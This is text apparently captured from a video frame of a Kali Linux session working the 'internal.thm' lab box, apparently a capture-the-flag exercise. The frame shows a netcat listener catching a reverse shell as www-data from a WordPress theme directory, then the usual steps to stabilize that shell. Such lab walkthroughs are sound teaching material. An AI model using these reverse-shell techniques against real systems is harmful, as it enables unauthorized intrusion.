 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.11.134.159 5:51
root@kali: ~/Blueprint
root@kali: ~/Blueprint root@kali: ~/Blueprint root@kali: ~/Blueprint vpn
└─# nc -lvnp 443
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
listening on [any] 443 ...
connect to [10.11.134.159] from (UNKNOWN) [10.10.37.160] 33292
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@internal:/var/www/html/wordpress/wp-content/themes/twentyseventeen$
www-data@internal:/var/www/html/wordpress/wp-content/themes/twentyseventeen$ ^Z
zsh: suspended  nc -lvnp 443
┌──(root㉿kali)-[~/Blueprint]
└─# stty -a
stty raw -echo; fg
speed 38400 baud; rows 27; columns 157; line = 0;
intr = ^C; quit = ^\; erase = ^H; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R;
werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl -ixon -ixoff -iuclc -ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho -extproc
[1]  + continued  nc -lvnp 443
<ntent/themes/twentyseventeen$ stty rows 27 cols 157
www-data@internal:/var/www/html/wordpress/wp-content/themes/twentyseventeen$
www-data@internal:/var/www/html/wordpress/wp-content/themes/twentyseventeen$ export TERM=xterm-256color
www-data@internal:/var/www/html/wordpress/wp-content/themes/twentyseventeen$ PS1='\[\e[31m\]\u\[\e[96m\]@\[\e[35m\]\H\[\e[0m\]:\[\e[93m\]\w\[\e[0m\]\$ '
www-data@internal:/var/www/html/wordpress/wp-content/themes/twentyseventeen$
┌──(root㉿kali)-[~/Blueprint]
└─#
internal.thm
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.